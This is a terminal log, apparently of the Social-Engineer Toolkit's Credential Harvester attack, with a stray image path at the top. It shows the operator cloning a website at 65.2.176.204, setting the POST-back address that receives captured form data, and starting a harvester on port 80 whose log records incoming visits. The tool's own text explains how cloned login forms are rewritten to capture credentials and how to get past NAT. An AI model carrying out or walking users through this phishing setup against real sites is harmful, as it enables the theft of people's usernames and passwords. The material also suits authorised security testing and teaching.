 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report

--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---

The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:

If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.

set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.16.202.129]: http://65.2.176.204/
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://65.2.176.204/

[*] Cloning the website: http://65.2.176.204/
[*] This could take a little bit...

The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.16.202.129 - - [19/Jun/2025 07:55:58] "GET / HTTP/1.1" 200 -
172.16.202.129 - - [19/Jun/2025 07:55:58] "GET /favicon.ico HTTP/1.1" 404 -